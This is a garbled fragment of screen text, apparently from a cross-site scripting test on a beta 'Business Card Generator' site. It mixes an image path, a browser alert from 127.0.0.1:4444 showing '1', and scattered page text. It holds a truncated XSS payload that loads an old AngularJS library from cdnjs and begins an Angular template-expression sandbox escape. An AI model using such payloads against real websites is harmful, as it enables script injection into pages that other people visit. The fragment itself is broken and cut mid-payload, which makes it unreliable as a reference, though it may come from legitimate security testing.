 127.0.0.1:4444 says
1
OK
cript//src=https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.0.1/angular.js></script><div//ng-app>{{constructor.constr
Business Card Generator
Please noted that this website is still in beta, use at your own risk.
I GOT IT